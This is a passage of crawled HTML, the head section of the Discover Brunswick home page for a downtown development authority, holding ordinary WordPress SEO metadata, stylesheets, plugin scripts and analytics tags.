

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverbrunswick.com/
body_size: 46503
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - Discover Brunswick</title>
	<meta name="description" content="The Brunswick Downtown Development Authority works to assure the long term stability of Downtown Brunswick by promoting economic growth and community activities to bring people downtown and to preserve and enhance the district character of our port city." />
	<link rel="canonical" href="https://discoverbrunswick.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Discover Brunswick" />
	<meta property="og:description" content="The Brunswick Downtown Development Authority works to assure the long term stability of Downtown Brunswick by promoting economic growth and community activities to bring people downtown and to preserve and enhance the district character of our port city." />
	<meta property="og:url" content="https://discoverbrunswick.com/" />
	<meta property="og:site_name" content="Discover Brunswick" />
	<meta property="article:publisher" content="https://www.facebook.com/HistoricDowntownBrunswick" />
	<meta property="article:modified_time" content="2026-01-07T13:06:20+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://discoverbrunswick.com/","url":"https://discoverbrunswick.com/","name":"Home - Discover Brunswick","isPartOf":{"@id":"https://discoverbrunswick.com/#website"},"about":{"@id":"https://discoverbrunswick.com/#organization"},"datePublished":"2021-01-13T19:37:23+00:00","dateModified":"2026-01-07T13:06:20+00:00","description":"The Brunswick Downtown Development Authority works to assure the long term stability of Downtown Brunswick by promoting economic growth and community activities to bring people downtown and to preserve and enhance the district character of our port city.","breadcrumb":{"@id":"https://discoverbrunswick.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://discoverbrunswick.com/"]}]},{"@type":"BreadcrumbList","@id":"https://discoverbrunswick.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://discoverbrunswick.com/#website","url":"https://discoverbrunswick.com/","name":"Discover Brunswick","description":"discoverbrunswick.com","publisher":{"@id":"https://discoverbrunswick.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discoverbrunswick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discoverbrunswick.com/#organization","name":"Discover Brunswick","url":"https://discoverbrunswick.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/#/schema/logo/image/","url":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","contentUrl":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","width":1500,"height":1500,"caption":"Discover Brunswick"},"image":{"@id":"https://discoverbrunswick.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HistoricDowntownBrunswick","https://www.instagram.com/discoverbrunswick/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Feed" href="https://discoverbrunswick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Comments Feed" href="https://discoverbrunswick.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Discover Brunswick &raquo; iCal Feed" href="https://discoverbrunswick.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverbrunswick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverbrunswick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://discoverbrunswick.com/wp-content/uploads/useanyfont/uaf.css?ver=1741697001' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.1.css?ver=1741696763" rel="stylesheet">
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.update.css?ver=4.0.10" rel="stylesheet">
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":2,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/discoverbrunswick.com\/first-friday\/\">Register for First Friday in Downtown Brunswick<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f04e29","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-21 04:24:51.789380","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-21 04:24:51.789386","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-21 04:24:51.789389","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/discoverbrunswick.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://discoverbrunswick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discoverbrunswick.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverbrunswick.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://discoverbrunswick.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2F&#038;format=xml" />
<script src="https://pixel.veritone-ce.com/"
defer pixel-id="c13a4553-2505-44e6-8be2-eceeb624b79c"></script><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f04e29;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://discoverbrunswick.com"><link rel="alternate" href="https://discoverbrunswick.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=4.0.10" defer></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/js/theme.js?ver=4.0.10"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-44850832-26","google_analytics_anonymize":""};</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
